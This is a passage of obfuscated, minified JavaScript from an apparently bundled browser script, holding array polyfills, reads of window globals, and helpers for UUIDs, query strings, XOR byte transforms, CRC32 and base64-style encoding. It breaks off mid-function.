(_0x3711bd, _0x62538a) { var _0x5221b2 = _0x4a7275; if (!delete _0x3711bd[_0x62538a]) throw _0xc70c7d(_0x5221b2(0x4ba) + _0x563f91(_0x62538a) + _0x5221b2(0x1d0) + _0x563f91(_0x3711bd)) }, _0x3ec128 = _0x1946c1, _0x590e63 = _0x49a2e3, _0x5ac5e0 = _0x355b47, _0x1c2981 = _0x307853, _0x447ad9 = _0x291645, _0xa346dd = _0x177aac, _0x34a3dc = _0x423025, _0x402f13 = _0xa212e, _0x22a540 = _0x1460b7, _0x4ae669 = _0x110395, _0x131b7b = _0x1f0d1d, _0x4e7eb8 = _0x131b7b(_0x4a7275(0x194)), _0x2b4c18 = Math[_0x4a7275(0xed)], _0x2652c4 = Math[_0x4a7275(0x3ca)]; _0x3ec128({'target': _0x4a7275(0x212), 'proto': !![], 'forced': !_0x4e7eb8}, {'splice': function _0x3125c6 (_0x5894d7, _0x188908) { var _0x2a8751 = _0x4a7275, _0x50ad6f = _0x590e63(this), _0x2fdbfa = _0x447ad9(_0x50ad6f), _0x5323eb = _0x5ac5e0(_0x5894d7, _0x2fdbfa), _0x53d135 = arguments[_0x2a8751(0xcf)], _0x478e8f, _0x5d0e0d, _0x2700ea, _0x187471, _0x400b76, _0x2821f7; if (_0x53d135 === 0x0)_0x478e8f = _0x5d0e0d = 0x0; else _0x53d135 === 0x1 ? (_0x478e8f = 0x0, _0x5d0e0d = _0x2fdbfa - _0x5323eb) : (_0x478e8f = _0x53d135 - 0x2, _0x5d0e0d = _0x2652c4(_0x2b4c18(_0x1c2981(_0x188908), 0x0), _0x2fdbfa - _0x5323eb)); _0x34a3dc(_0x2fdbfa + _0x478e8f - _0x5d0e0d), _0x2700ea = _0x402f13(_0x50ad6f, _0x5d0e0d); for (_0x187471 = 0x0; _0x187471 < _0x5d0e0d; _0x187471++) { _0x400b76 = _0x5323eb + _0x187471; if (_0x400b76 in _0x50ad6f)_0x22a540(_0x2700ea, _0x187471, _0x50ad6f[_0x400b76]) }_0x2700ea[_0x2a8751(0xcf)] = _0x5d0e0d; if (_0x478e8f < _0x5d0e0d) { for (_0x187471 = _0x5323eb; _0x187471 < _0x2fdbfa - _0x5d0e0d; _0x187471++) { _0x400b76 = _0x187471 + _0x5d0e0d, _0x2821f7 = _0x187471 + _0x478e8f; if (_0x400b76 in _0x50ad6f)_0x50ad6f[_0x2821f7] = _0x50ad6f[_0x400b76]; else _0x4ae669(_0x50ad6f, _0x2821f7) } for (_0x187471 = _0x2fdbfa; _0x187471 > _0x2fdbfa - _0x5d0e0d + _0x478e8f; _0x187471--)_0x4ae669(_0x50ad6f, _0x187471 - 0x1) } else { if (_0x478e8f > _0x5d0e0d) for (_0x187471 = _0x2fdbfa - _0x5d0e0d; _0x187471 > _0x5323eb; _0x187471--) { _0x400b76 = _0x187471 + _0x5d0e0d - 0x1, _0x2821f7 = _0x187471 + _0x478e8f - 0x1; if (_0x400b76 in _0x50ad6f)_0x50ad6f[_0x2821f7] = _0x50ad6f[_0x400b76]; else _0x4ae669(_0x50ad6f, _0x2821f7) } } for (_0x187471 = 0x0; _0x187471 < _0x478e8f; _0x187471++) { _0x50ad6f[_0x187471 + _0x5323eb] = arguments[_0x187471 + 0x2] } return _0xa346dd(_0x50ad6f, _0x2fdbfa - _0x5d0e0d + _0x478e8f), _0x2700ea }}); var _0x2c87a6 = _0x5e830b, _0x1fe0d1 = _0x2c87a6(_0x4a7275(0x212))[_0x4a7275(0x194)], _0x45b403 = _0x3400d8, _0xf6e43b = _0x1fe0d1, _0x57cabb = Array[_0x4a7275(0x443)], _0x33ab0d = function (_0xc1d50c) { var _0x408f6a = _0x4a7275, _0x5f511b = _0xc1d50c[_0x408f6a(0x194)]; return _0xc1d50c === _0x57cabb || _0x45b403(_0x57cabb, _0xc1d50c) && _0x5f511b === _0x57cabb[_0x408f6a(0x194)] ? _0xf6e43b : _0x5f511b }, _0x240e6d = _0x33ab0d, _0x19349b = _0x240e6d; (function (_0x922dc7) { var _0x5e2572 = _0x4a7275; _0x922dc7[_0x5e2572(0x2d2)] = _0x19349b }(_0x12bf2a)); var _0x1b1449 = _0x147144(_0x12bf2a[_0x4a7275(0x2d2)]); function _0x41cd97 (_0x10d345) { try { return window[_0x10d345] } catch (_0x368fed) { var _0x53739d = {}; return _0x53739d } } var _0x1c6453 = _0x41cd97(_0x4a7275(0x647)), _0x8f0077 = _0x41cd97(_0x4a7275(0x5c9)), _0x50cb50 = _0x41cd97(_0x4a7275(0x4f9)), _0x2019c4 = _0x41cd97(_0x4a7275(0x3a9)), _0x535471 = _0x41cd97(_0x4a7275(0x41c)), _0x24b2f1 = _0x41cd97(_0x4a7275(0x513)), _0x5ed3e8 = _0x41cd97(_0x4a7275(0x168)), _0x4f04e6 = _0x41cd97(_0x4a7275(0xbc)), _0x50c8ba = _0x41cd97(_0x4a7275(0x3de)), _0x185493 = _0x41cd97(_0x4a7275(0x542)), _0x28550f = _0x41cd97(_0x4a7275(0x60b)), _0x2c461a = _0x41cd97(_0x4a7275(0x5cf)); _0x41cd97(_0x4a7275(0x574)); var _0x47ed1b = _0x41cd97(_0x4a7275(0x49f)), _0x495de4 = _0x41cd97(_0x4a7275(0x5a6)), _0xa5e7eb = _0x41cd97(_0x4a7275(0x638)); _0x41cd97(_0x4a7275(0x524)); var _0x531029 = _0x41cd97(_0x4a7275(0x307)) || _0x41cd97(_0x4a7275(0x1b2)), _0x2f33dd = _0x41cd97(_0x4a7275(0x11c)) || _0x41cd97(_0x4a7275(0x48a)), _0x2a3ec9 = _0x41cd97(_0x4a7275(0xea)) || _0x41cd97(_0x4a7275(0x96)), _0x5192d0 = _0x41cd97(_0x4a7275(0x1cc)) || _0x41cd97(_0x4a7275(0x21d)), _0x42f998 = _0x41cd97(_0x4a7275(0x300)), _0x13fe02 = _0x41cd97(_0x4a7275(0x545)), _0x3fdc53 = _0x41cd97(_0x4a7275(0x627)), _0x33466b = _0x41cd97(_0x4a7275(0x8f)), _0xc38ec5 = _0x41cd97(_0x4a7275(0x259)), _0x31cb75 = _0x41cd97(_0x4a7275(0x634)), _0x46b79c = _0x41cd97(_0x4a7275(0x10d)), _0x8dabb0 = _0x41cd97(_0x4a7275(0x3ac)), _0x20f37c = {'exports': {}}; (function (_0x103f3c) { var _0x3097d5 = _0x4a7275; _0x103f3c[_0x3097d5(0x2d2)] = _0x36fb40 }(_0x20f37c)); var _0x3a30e6 = _0x147144(_0x20f37c[_0x4a7275(0x2d2)]), _0x3a6809 = {'exports': {}}, _0x49b2b1 = _0x1946c1, _0x350290 = _0x3d6fd0[_0x4a7275(0x2f8)], _0x259014 = _0x1f0d1d, _0xd3086d = _0x259014(_0x4a7275(0x2f8)); _0x49b2b1({'target': _0x4a7275(0x212), 'proto': !![], 'forced': !_0xd3086d}, {'map': function _0x3eff04 (_0x2d759c) { var _0x2008dd = _0x4a7275; return _0x350290(this, _0x2d759c, arguments[_0x2008dd(0xcf)] > 0x1 ? arguments[0x1] : undefined) }}); var _0x127d82 = _0x5e830b, _0x1554fd = _0x127d82(_0x4a7275(0x212))[_0x4a7275(0x2f8)], _0x3634ce = _0x3400d8, _0x376748 = _0x1554fd, _0x4809f6 = Array[_0x4a7275(0x443)], _0x5c4c9f = function (_0x368bc5) { var _0x139901 = _0x4a7275, _0x2bb0d8 = _0x368bc5[_0x139901(0x2f8)]; return _0x368bc5 === _0x4809f6 || _0x3634ce(_0x4809f6, _0x368bc5) && _0x2bb0d8 === _0x4809f6[_0x139901(0x2f8)] ? _0x376748 : _0x2bb0d8 }, _0x2744e1 = _0x5c4c9f, _0x25a0a2 = _0x2744e1; (function (_0x33154d) { var _0x41fa16 = _0x4a7275; _0x33154d[_0x41fa16(0x2d2)] = _0x25a0a2 }(_0x3a6809)); var _0x82381c = _0x147144(_0x3a6809[_0x4a7275(0x2d2)]); function _0x4be0cd (_0x280193) { return _0x4f1344(_0x280193) } function _0x5385d3 (_0x200362) { var _0xa99783 = _0x4a7275; return _0x10861d[_0xa99783(0x5f1)](this, arguments) } function _0x10861d () { var _0x243824 = _0x4a7275; return _0x10861d = _0x34595d(_0x346025[_0x243824(0x4bf)](function _0x318cb1 (_0x4d6378) { var _0x598399 = _0x243824; return _0x346025[_0x598399(0x544)](function _0x56a657 (_0xbc39a3) { var _0x60b6a0 = _0x598399; while (0x1) { switch (_0xbc39a3[_0x60b6a0(0x206)] = _0xbc39a3[_0x60b6a0(0x4b8)]) { case 0x0:if (!_0x4be0cd(_0x4d6378)) { _0xbc39a3[_0x60b6a0(0x4b8)] = 0x6; break }_0xbc39a3[_0x60b6a0(0x4b8)] = 0x3; return new _0x4e50c6(_0x4d6378); case 0x3:_0xbc39a3['t0'] = _0xbc39a3[_0x60b6a0(0x548)], _0xbc39a3[_0x60b6a0(0x4b8)] = 0x9; break; case 0x6:_0xbc39a3[_0x60b6a0(0x4b8)] = 0x8; return _0x4e50c6[_0x60b6a0(0x3f6)](_0x4d6378); case 0x8:_0xbc39a3['t0'] = _0xbc39a3[_0x60b6a0(0x548)]; case 0x9:return _0xbc39a3[_0x60b6a0(0x37e)](_0x60b6a0(0x345), _0xbc39a3['t0']); case 0xa:case _0x60b6a0(0x586):return _0xbc39a3[_0x60b6a0(0x626)]() } } }, _0x318cb1) })), _0x10861d[_0x243824(0x5f1)](this, arguments) } function _0x2d6b99 (_0x395a74) { var _0x579dca = _0x4a7275, _0x27a019; return _0x395a74 == null ? ''[_0x579dca(0x3ad)](_0x395a74) : _0x3a30e6(_0x27a019 = {}[_0x579dca(0x55b)][_0x579dca(0x40f)](_0x395a74))[_0x579dca(0x40f)](_0x27a019, 0x8, -0x1)[_0x579dca(0x215)]() } function _0x4f1344 (_0x39f6e8) { var _0x18e5b3 = _0x4a7275; return _0x2d6b99(_0x39f6e8) === _0x18e5b3(0xbf) } function _0x48c1f6 (_0x93cf59) { var _0x4d4302 = _0x4a7275; return _0x2d6b99(_0x93cf59) === _0x4d4302(0x25c) } function _0x34aee2 (_0x600161) { var _0xa3d53e = _0x4a7275; return _0x600161 && _0x4f1344(_0x600161[_0xa3d53e(0x1e6)]) } function _0x20d1ad (_0x1c8021) { return _0x1c8021 === undefined || _0x1c8021 === null } function _0x2d18ad (_0x4e6cd3, _0x2e8db4) { var _0x453a19 = _0x4a7275; return Object[_0x453a19(0x443)][_0x453a19(0x124)][_0x453a19(0x40f)](_0x4e6cd3, _0x2e8db4) } function _0x2fde9b () {} function _0x2fbd3f () { var _0x3dd8fb = _0x4a7275, _0x464cb6 = _0x3dd8fb(0x45c); return _0x464cb6[_0x3dd8fb(0x184)](/[xy]/g, function (_0x5a3354) { var _0x45a037 = _0x3dd8fb, _0x201ded = Math[_0x45a037(0x120)]() * 0x10 | 0x0; return (_0x5a3354 === 'x' ? _0x201ded : _0x201ded & 0x3 | 0x8)[_0x45a037(0x55b)](0x10) }) } function _0x41810a (_0xdf6c5f) { var _0x4f8c01 = _0x4a7275; if (_0x2d6b99(_0xdf6c5f) !== _0x4f8c01(0x469)) return ''; var _0x220fab = []; for (var _0x10b4ab in _0xdf6c5f) { if (_0x2d18ad(_0xdf6c5f, _0x10b4ab) && _0x2d6b99(_0xdf6c5f[_0x10b4ab]) !== _0x4f8c01(0xe6)) { var _0x5ef254; _0x220fab[_0x4f8c01(0x5ba)](_0x21d986(_0x5ef254 = ''[_0x4f8c01(0x3ad)](_0xc38ec5(_0x10b4ab), '='))[_0x4f8c01(0x40f)](_0x5ef254, _0xc38ec5(_0xdf6c5f[_0x10b4ab]))) } } return _0x220fab[_0x4f8c01(0xd9)]('&') } function _0x5f5ac5 (_0x3e633c) { var _0xe65252 = _0x4a7275; if (_0x2d6b99(_0x3e633c) !== _0xe65252(0x25c)) return []; var _0x52eb2b = _0x3e633c[_0xe65252(0xcf)], _0x4e1d8d, _0x5d0d3b; while (_0x52eb2b) { _0x5d0d3b = _0x13fe02[_0xe65252(0x22b)](_0x13fe02[_0xe65252(0x120)]() * _0x52eb2b--), _0x4e1d8d = _0x3e633c[_0x52eb2b], _0x3e633c[_0x52eb2b] = _0x3e633c[_0x5d0d3b], _0x3e633c[_0x5d0d3b] = _0x4e1d8d } return _0x3e633c } function _0x3193e6 () { var _0x3f26fa = _0x4a7275, _0x23c46d = {}; for (var _0x17d007 = 0x0; _0x17d007 < arguments[_0x3f26fa(0xcf)]; _0x17d007++) { var _0x46620e = _0x17d007 < 0x0 || arguments[_0x3f26fa(0xcf)] <= _0x17d007 ? undefined : arguments[_0x17d007]; for (var _0x4d9a6c in _0x46620e) { _0x2d18ad(_0x46620e, _0x4d9a6c) && (_0x23c46d[_0x4d9a6c] = _0x46620e[_0x4d9a6c]) } } return _0x23c46d } function _0x43a67e (_0x4f8d81, _0xd5cb05) { var _0x6a75d4 = _0x4a7275, _0x516de9 = []; for (var _0x2d439a = 0x0; _0x2d439a < _0x4f8d81; _0x2d439a++) { _0x516de9[_0x6a75d4(0x5ba)](_0xd5cb05) } return _0x516de9 } function _0x2924c2 (_0x33fb47) { var _0x139bb8 = _0x4a7275, _0xef57e5; return _0x21d986(_0xef57e5 = [])[_0x139bb8(0x5f1)](_0xef57e5, _0x39e9b8(_0x33fb47)) } function _0x249883 () { var _0x2aaeb3 = _0x4a7275; return _0x3fdc53[_0x2aaeb3(0x5a2)]() } function _0x4623aa (_0x4eeb09) { return function () { return _0x4eeb09 } } function _0x45b53b (_0x43aa9f) { var _0x1a6bb7 = _0x4a7275; return _0x43aa9f[_0x1a6bb7(0x1b7)](function (_0x9a0893, _0x2cdcff) { return _0x9a0893 + (_0x2cdcff ? 0x1 : 0x0) }, 0x0) } function _0x5ec165 (_0x416411) { if (_0x416411 < -0x80) return _0x5ec165(0x100 + _0x416411); else return _0x416411 > 0x7f ? _0x5ec165(_0x416411 - 0x100) : _0x416411 } function _0x5d53ba (_0x57a16b, _0x375cff) { return _0x5ec165(_0x57a16b + _0x375cff) } function _0xa48e0 () { var _0x2d64e4 = _0x4a7275, _0x248a50 = arguments[_0x2d64e4(0xcf)] > 0x0 && arguments[0x0] !== undefined ? arguments[0x0] : [], _0x58700e = arguments[_0x2d64e4(0xcf)] > 0x1 && arguments[0x1] !== undefined ? arguments[0x1] : [], _0x37bfca = [], _0xc604a9 = _0x58700e[_0x2d64e4(0xcf)]; for (var _0x14468b = 0x0, _0x86e45c = _0x248a50[_0x2d64e4(0xcf)]; _0x14468b < _0x86e45c; _0x14468b++) { _0x37bfca[_0x14468b] = _0x5d53ba(_0x248a50[_0x14468b], _0x58700e[_0x14468b % _0xc604a9]) } return _0x37bfca } function _0x59270e (_0x367c9c, _0xfb8b57) { return _0x5ec165(_0x5ec165(_0x367c9c) ^ _0x5ec165(_0xfb8b57)) } function _0x1dd1d2 () { var _0x332aa9 = _0x4a7275, _0xed8573 = arguments[_0x332aa9(0xcf)] > 0x0 && arguments[0x0] !== undefined ? arguments[0x0] : [], _0x189ba3 = arguments[_0x332aa9(0xcf)] > 0x1 && arguments[0x1] !== undefined ? arguments[0x1] : [], _0x5a4f38 = [], _0x2a5d52 = _0x189ba3[_0x332aa9(0xcf)]; for (var _0xf53d1c = 0x0, _0x8422d0 = _0xed8573[_0x332aa9(0xcf)]; _0xf53d1c < _0x8422d0; _0xf53d1c++) { _0x5a4f38[_0xf53d1c] = _0x59270e(_0xed8573[_0xf53d1c], _0x189ba3[_0xf53d1c % _0x2a5d52]) } return _0x5a4f38 } function _0x354a91 (_0x9f4b7e) { var _0x3304d8 = []; return _0x3304d8[0x0] = _0x5ec165(_0x9f4b7e >>> 0x18 & 0xff), _0x3304d8[0x1] = _0x5ec165(_0x9f4b7e >>> 0x10 & 0xff), _0x3304d8[0x2] = _0x5ec165(_0x9f4b7e >>> 0x8 & 0xff), _0x3304d8[0x3] = _0x5ec165(_0x9f4b7e & 0xff), _0x3304d8 } function _0x51ff6c (_0x2a0eac) { var _0x409960 = _0x4a7275; _0x2a0eac = ''[_0x409960(0x3ad)](_0x2a0eac); var _0x468834 = []; for (var _0x331cbb = 0x0, _0x12bae9 = 0x0, _0x2520aa = _0x2a0eac[_0x409960(0xcf)] / 0x2; _0x331cbb < _0x2520aa; _0x331cbb++) { var _0x4823e0 = parseInt(_0x2a0eac[_0x409960(0xa3)](_0x12bae9++), 0x10) << 0x4, _0x510352 = parseInt(_0x2a0eac[_0x409960(0xa3)](_0x12bae9++), 0x10); _0x468834[_0x331cbb] = _0x5ec165(_0x4823e0 + _0x510352) } return _0x468834 } function _0x5baaf8 (_0x21458c) { var _0x257e44 = _0x4a7275; _0x21458c = _0xc38ec5(_0x21458c); var _0x12ecd9 = []; for (var _0x5867ed = 0x0, _0x2149ef = _0x21458c[_0x257e44(0xcf)]; _0x5867ed < _0x2149ef; _0x5867ed++) { if (_0x21458c[_0x257e44(0xa3)](_0x5867ed) === '%') { if (_0x5867ed + 0x2 < _0x2149ef) { var _0x5ad4dc; _0x12ecd9[_0x257e44(0x5ba)](_0x51ff6c(_0x21d986(_0x5ad4dc = ''[_0x257e44(0x3ad)](_0x21458c[_0x257e44(0xa3)](++_0x5867ed)))[_0x257e44(0x40f)](_0x5ad4dc, _0x21458c[_0x257e44(0xa3)](++_0x5867ed)))[0x0]) } } else _0x12ecd9[_0x257e44(0x5ba)](_0x5ec165(_0x21458c[_0x257e44(0x57d)](_0x5867ed))) } return _0x12ecd9 } function _0x2aa970 (_0x5a58d0) { var _0x110ae5 = _0x4a7275, _0x48e61a = []; for (var _0x31ecb5 = 0x0; _0x31ecb5 < _0x5a58d0[_0x110ae5(0xcf)]; _0x31ecb5++) { _0x48e61a[_0x110ae5(0x5ba)]('%'), _0x48e61a[_0x110ae5(0x5ba)](_0x51e9e7(_0x5a58d0[_0x31ecb5])) } return _0x31cb75(_0x48e61a[_0x110ae5(0xd9)]('')) } function _0x51e9e7 (_0xd1fc8f) { var _0x1b51de = _0x4a7275, _0x3ac69, _0x5e0292 = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f']; return _0x21d986(_0x3ac69 = ''[_0x1b51de(0x3ad)](_0x5e0292[_0xd1fc8f >>> 0x4 & 0xf]))[_0x1b51de(0x40f)](_0x3ac69, _0x5e0292[_0xd1fc8f & 0xf]) } function _0x4f0858 (_0x14b17a) { var _0x169918 = _0x4a7275; _0x14b17a = ''[_0x169918(0x3ad)](_0x14b17a); var _0x2ebb40 = parseInt(_0x14b17a[_0x169918(0xa3)](0x0), 0x10) << 0x4, _0x5517cb = parseInt(_0x14b17a[_0x169918(0xa3)](0x1), 0x10); return _0x5ec165(_0x2ebb40 + _0x5517cb) } function _0x184cd6 (_0x4689ce) { var _0x11c3de = _0x4a7275; return _0x82381c(_0x4689ce)[_0x11c3de(0x40f)](_0x4689ce, function (_0x4d4cff) { return _0x51e9e7(_0x4d4cff) })[_0x11c3de(0xd9)]('') } function _0x3e1177 (_0x2984a0) { return _0x184cd6(_0x354a91(_0x2984a0)) } function _0x3eb9ea (_0x274cff, _0x4d5ed3, _0x274496, _0xfb8461, _0x219395) { var _0x274e54 = _0x4a7275; for (var _0x4a5e77 = 0x0, _0x40dbd9 = _0x274cff[_0x274e54(0xcf)]; _0x4a5e77 < _0x219395; _0x4a5e77++) { _0x4d5ed3 + _0x4a5e77 < _0x40dbd9 && (_0x274496[_0xfb8461 + _0x4a5e77] = _0x274cff[_0x4d5ed3 + _0x4a5e77]) } return _0x274496 } function _0x3aafa3 (_0x3a505e) { return _0x43a67e(_0x3a505e, 0x0) } function _0x365bdf (_0xaa4f1a) { var _0x2e1f59 = _0x4a7275, _0x25fb05 = [0x0, 0x77073096, 0xee0e612c, 0x990951ba, 0x76dc419, 0x706af48f, 0xe963a535, 0x9e6495a3, 0xedb8832, 0x79dcb8a4, 0xe0d5e91e, 0x97d2d988, 0x9b64c2b, 0x7eb17cbd, 0xe7b82d07, 0x90bf1d91, 0x1db71064, 0x6ab020f2, 0xf3b97148, 0x84be41de, 0x1adad47d, 0x6ddde4eb, 0xf4d4b551, 0x83d385c7, 0x136c9856, 0x646ba8c0, 0xfd62f97a, 0x8a65c9ec, 0x14015c4f, 0x63066cd9, 0xfa0f3d63, 0x8d080df5, 0x3b6e20c8, 0x4c69105e, 0xd56041e4, 0xa2677172, 0x3c03e4d1, 0x4b04d447, 0xd20d85fd, 0xa50ab56b, 0x35b5a8fa, 0x42b2986c, 0xdbbbc9d6, 0xacbcf940, 0x32d86ce3, 0x45df5c75, 0xdcd60dcf, 0xabd13d59, 0x26d930ac, 0x51de003a, 0xc8d75180, 0xbfd06116, 0x21b4f4b5, 0x56b3c423, 0xcfba9599, 0xb8bda50f, 0x2802b89e, 0x5f058808, 0xc60cd9b2, 0xb10be924, 0x2f6f7c87, 0x58684c11, 0xc1611dab, 0xb6662d3d, 0x76dc4190, 0x1db7106, 0x98d220bc, 0xefd5102a, 0x71b18589, 0x6b6b51f, 0x9fbfe4a5, 0xe8b8d433, 0x7807c9a2, 0xf00f934, 0x9609a88e, 0xe10e9818, 0x7f6a0dbb, 0x86d3d2d, 0x91646c97, 0xe6635c01, 0x6b6b51f4, 0x1c6c6162, 0x856530d8, 0xf262004e, 0x6c0695ed, 0x1b01a57b, 0x8208f4c1, 0xf50fc457, 0x65b0d9c6, 0x12b7e950, 0x8bbeb8ea, 0xfcb9887c, 0x62dd1ddf, 0x15da2d49, 0x8cd37cf3, 0xfbd44c65, 0x4db26158, 0x3ab551ce, 0xa3bc0074, 0xd4bb30e2, 0x4adfa541, 0x3dd895d7, 0xa4d1c46d, 0xd3d6f4fb, 0x4369e96a, 0x346ed9fc, 0xad678846, 0xda60b8d0, 0x44042d73, 0x33031de5, 0xaa0a4c5f, 0xdd0d7cc9, 0x5005713c, 0x270241aa, 0xbe0b1010, 0xc90c2086, 0x5768b525, 0x206f85b3, 0xb966d409, 0xce61e49f, 0x5edef90e, 0x29d9c998, 0xb0d09822, 0xc7d7a8b4, 0x59b33d17, 0x2eb40d81, 0xb7bd5c3b, 0xc0ba6cad, 0xedb88320, 0x9abfb3b6, 0x3b6e20c, 0x74b1d29a, 0xead54739, 0x9dd277af, 0x4db2615, 0x73dc1683, 0xe3630b12, 0x94643b84, 0xd6d6a3e, 0x7a6a5aa8, 0xe40ecf0b, 0x9309ff9d, 0xa00ae27, 0x7d079eb1, 0xf00f9344, 0x8708a3d2, 0x1e01f268, 0x6906c2fe, 0xf762575d, 0x806567cb, 0x196c3671, 0x6e6b06e7, 0xfed41b76, 0x89d32be0, 0x10da7a5a, 0x67dd4acc, 0xf9b9df6f, 0x8ebeeff9, 0x17b7be43, 0x60b08ed5, 0xd6d6a3e8, 0xa1d1937e, 0x38d8c2c4, 0x4fdff252, 0xd1bb67f1, 0xa6bc5767, 0x3fb506dd, 0x48b2364b, 0xd80d2bda, 0xaf0a1b4c, 0x36034af6, 0x41047a60, 0xdf60efc3, 0xa867df55, 0x316e8eef, 0x4669be79, 0xcb61b38c, 0xbc66831a, 0x256fd2a0, 0x5268e236, 0xcc0c7795, 0xbb0b4703, 0x220216b9, 0x5505262f, 0xc5ba3bbe, 0xb2bd0b28, 0x2bb45a92, 0x5cb36a04, 0xc2d7ffa7, 0xb5d0cf31, 0x2cd99e8b, 0x5bdeae1d, 0x9b64c2b0, 0xec63f226, 0x756aa39c, 0x26d930a, 0x9c0906a9, 0xeb0e363f, 0x72076785, 0x5005713, 0x95bf4a82, 0xe2b87a14, 0x7bb12bae, 0xcb61b38, 0x92d28e9b, 0xe5d5be0d, 0x7cdcefb7, 0xbdbdf21, 0x86d3d2d4, 0xf1d4e242, 0x68ddb3f8, 0x1fda836e, 0x81be16cd, 0xf6b9265b, 0x6fb077e1, 0x18b74777, 0x88085ae6, 0xff0f6a70, 0x66063bca, 0x11010b5c, 0x8f659eff, 0xf862ae69, 0x616bffd3, 0x166ccf45, 0xa00ae278, 0xd70dd2ee, 0x4e048354, 0x3903b3c2, 0xa7672661, 0xd06016f7, 0x4969474d, 0x3e6e77db, 0xaed16a4a, 0xd9d65adc, 0x40df0b66, 0x37d83bf0, 0xa9bcae53, 0xdebb9ec5, 0x47b2cf7f, 0x30b5ffe9, 0xbdbdf21c, 0xcabac28a, 0x53b39330, 0x24b4a3a6, 0xbad03605, 0xcdd70693, 0x54de5729, 0x23d967bf, 0xb3667a2e, 0xc4614ab8, 0x5d681b02, 0x2a6f2b94, 0xb40bbe37, 0xc30c8ea1, 0x5a05df1b, 0x2d02ef8d], _0x1a9187 = 0xffffffff; for (var _0xbc80c3 = 0x0, _0xe06db = _0xaa4f1a[_0x2e1f59(0xcf)]; _0xbc80c3 < _0xe06db; _0xbc80c3++) { _0x1a9187 = _0x1a9187 >>> 0x8 ^ _0x25fb05[(_0x1a9187 ^ _0xaa4f1a[_0xbc80c3]) & 0xff] } return _0x3e1177(_0x1a9187 ^ 0xffffffff) } function _0x55cab7 (_0x755ba0, _0x4de1bc, _0x2b3119) { var _0x458fe1 = _0x4a7275, _0x446475, _0x14e50c, _0x4da979, _0x3e75a9 = []; switch (_0x755ba0[_0x458fe1(0xcf)]) { case 0x1:_0x446475 = _0x755ba0[0x0], _0x14e50c = _0x4da979 = 0x0, _0x3e75a9[_0x458fe1(0x5ba)](_0x4de1bc[_0x446475 >>> 0x2 & 0x3f], _0x4de1bc[(_0x446475 << 0x4 & 0x30) + (_0x14e50c >>> 0x4 & 0xf)], _0x2b3119, _0x2b3119); break; case 0x2:_0x446475 = _0x755ba0[0x0], _0x14e50c = _0x755ba0[0x1], _0x4da979 = 0x0, _0x3e75a9[_0x458fe1(0x5ba)](_0x4de1bc[_0x446475 >>> 0x2 & 0x3f], _0x4de1bc[(_0x446475 << 0x4 & 0x30) + (_0x14e50c >>> 0x4 & 0xf)], _0x4de1bc[(_0x14e50c << 0x2 & 0x3c) + (_0x4da979 >>> 0x6 & 0x3)], _0x2b3119); break; case 0x3:_0x446475 = _0x755ba0[0x0], _0x14e50c = _0x755ba0[0x1], _0x4da979 = _0x755ba0[0x2], _0x3e75a9[_0x458fe1(0x5ba)](_0x4de1bc[_0x446475 >>> 0x2 & 0x3f], _0x4de1bc[(_0x446475 << 0x4 & 0x30) + (_0x14e50c >>> 0x4 & 0xf)], _0x4de1bc[(_0x14e50c << 0x2 & 0x3c) + (_0x4da979 >>> 0x6 & 0x3)], _0x4de1bc[_0x4da979 & 0x3f]); break; default:return '' } return _0x3e75a9[_0x458fe1(0xd9)]('') } function _0x58c9bf (_0x32b1ef, _0x144809, _0x32998a) { var _0x138e5c = _0x4a7275; if (!_0x32b1ef || _0x32b1ef[_0x138e5c(0xcf)] === 0x0) return ''; try { var _0x522901 = 0x0, _0xd66c21 = []; while (_0x522901 < _0x32b1ef[_0x138e5c(0xcf)]) { if (_0x522901 + 0x3 <= _0x32b1ef[_0x138e5c(0xcf)]) { var _0x4a8441 = _0x3a30e6(_0x32b1ef)[_0x138e5c(0x40f)](_0x32b1ef, _0x522901, _0x522901 + 0x3); _0xd66c21[_0x138e5c(0x5ba)](_0x55cab7(_0x4a8441, _0x144809, _0x32998a)), _0x522901 += 0x3 } else { var _0x57aac8 = _0x3a30e6(_0x32b1ef)[_0x138e5c(0x40f)](_0x32b1ef, _0x522901); _0xd66c21[_0x138e5c(0x5ba)](_0x55cab7(_0x57aac8, _0x144809, _0x32998a)); break } } return _0xd66c21[_0x138e5c(0xd9)]('') } catch (_0xa0a146) { return '' } } function _0x427f53 (_0x92f552) { var _0x572bbf = _0x4a7275, _0x32b89c = []; switch (_0x92f552[_0x572bbf(0xcf)]) { case 0x2:_0x32b89c[_0x572bbf(0x5ba)](_0x5ec165((_0x92f552[0x0] << 0x2 & 0xff) + (_0x92f552[0x1] >>> 0x4 & 0x3))); break; case 0x3:_0x32b89c[_0x572bbf(0x5ba)](_0x5ec165((_0x92f552[0x0] << 0x2 & 0xff) + (_0x92f552[0x1] >>> 0x4 & 0x3))), _0x32b89c[_0x572bbf(0x5ba)](_0x5ec165((_0x92f552[0x1] << 0x4 & 0xff) + (_0x92f552[0x2] >>> 0x2 & 0xf))); break; case 0x4:_0x32b89c[_0x572bbf(0x5ba)](_0x5ec165((_0x92f552[0x0] << 0x2 & 0xff) + (_0x92f552[0x1] >>> 0x4 & 0x3))), _0x32b89c[_0x572bbf(0x5ba)](_0x5ec165((_0x92f552[0x1] << 0x4 & 0xff) + (_0x92f552[0x2] >>> 0x2 & 0xf))), _0x32b89c[_0x572bbf(0x5ba)](_0x5ec165((_0x92f552[0x2] << 0x6 & 0xff) + (_0x92f552[0x3] & 0x3f))); break } return _0x32b89c } function _0x3530e1 (_0x474506, _0x4985b5, _0x1ace6c) { var _0x57f73d = _0x4a7275, _0x10806a = function _0x3c49ed (_0x412d9a) { var _0x5db217 = a0_0x4a93; return _0x4985b5[_0x5db217(0x32e)](_0x412d9a) }, _0x1d0433 = 0x0, _0x56221d = [], _0x40c40d = _0x474506[_0x57f73d(0x32e)](_0x1ace6c), _0x4a1694 = _0x40c40d !== -0x1 ? _0x474506[_0x57f73d(0x329)](0x0, _0x40c40d)[_0x57f73d(0x44b)]('') : _0x474506[_0x57f73d(0x44b)](''), _0x159c25 = _0x4a1694[_0x57f73d(0xcf)]; while (_0x1d0433 < _0x159c25) { if (_0x1d0433 + 0x4 <= _0x159c25) { var _0x455ae6, _0x16e4f0 = _0x82381c(_0x455ae6 = _0x3a30e6(_0x4a1694)[_0x57f73d(0x40f)](_0x4a1694, _0x1d0433, _0x1d0433 + 0x4))[_0x57f73d(0x40f)](_0x455ae6, _0x10806a); _0x56221d = _0x21d986(_0x56221d)[_0x57f73d(0x40f)](_0x56221d, _0x427f53(_0x16e4f0)), _0x1d0433 += 0x4 } else { var _0x242adc, 